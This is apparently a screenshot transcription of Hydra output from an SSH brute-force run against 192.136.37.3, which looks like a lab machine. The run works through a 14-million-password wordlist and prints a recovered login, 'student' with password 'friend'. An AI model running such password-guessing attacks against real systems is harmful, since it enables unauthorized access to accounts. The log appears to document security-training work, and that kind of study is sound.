 Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-05-02 09:29:
58
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip wa
iting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:
14344399), ~896525 tries per task
[DATA] attacking ssh://192.136.37.3:22/
[STATUS] 176.00 tries/min, 176 tries in 00:01h, 14344223 to do in 1358:22h, 16 a
ctive
[22][ssh] host: 192.136.37.3   login: student   password: friend
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete u
ntil end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-05-02 09:32:
17